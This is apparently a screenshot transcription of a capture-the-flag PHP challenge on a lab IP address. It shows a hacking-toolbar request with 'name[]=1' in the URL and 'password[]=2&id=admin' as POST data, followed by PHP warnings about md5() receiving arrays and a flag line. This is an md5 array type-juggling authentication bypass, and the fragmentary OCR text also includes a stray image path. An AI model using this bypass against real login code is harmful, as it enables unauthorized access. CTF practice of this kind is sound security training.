 10.137.0.81/42/?name[]=1
10.137.0.81/42/?name[]=1
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://10.137.0.81/42/?name[]=1
Split URL
Execute
Enable Post data Enable Referrer
Post data password[]=2&id=admin
die('Flag: '.$flag);
else
print 'Invalid password.';
}
?>
Notice: Use of undefined constant id - assumed 'id' in /opt/lampp/htdocs/42/index.php on line 5
Notice: Use of undefined constant id - assumed 'id' in /opt/lampp/htdocs/42/index.php on line 5
Notice: Use of undefined constant id - assumed 'id' in /opt/lampp/htdocs/42/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/42/index.php on line 9
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/42/index.php on line 9
Notice: Use of undefined constant id - assumed 'id' in /opt/lampp/htdocs/42/index.php on line 9
Flag: { }